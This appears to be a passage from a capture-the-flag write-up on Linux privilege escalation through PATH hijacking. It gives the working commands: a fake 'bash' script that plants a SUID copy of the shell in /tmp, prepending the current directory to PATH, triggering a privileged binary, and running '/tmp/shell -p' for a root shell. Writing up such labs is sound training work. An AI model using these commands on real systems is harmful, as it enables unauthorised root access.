

Privilege Escalation Using the PATH Variable
PATH is an environment variable in Linux and Unix systems that specifies directories containing executable programs. When a user runs a command in the terminal, the shell searches these directories in order.
Now we go to /tmp and create a malicious bash binary with the following content → cp /bin/bash /tmp/shell; chmod u+s /tmp/shell
Command to create it:
printf '#!/bin/bash\ncp /bin/bash /tmp/shell; chmod u+s /tmp/shell' > bash
chmod +x bash
export PATH=$(pwd):$PATH


Then go to /internal/publish

After selecting option 3, the shell will be created in /tmp. Now we simply execute it with the -p parameter, which preserves the SUID privileges: /tmp/shell -p
Now we have a root shell.

Now we can read the final flag =)
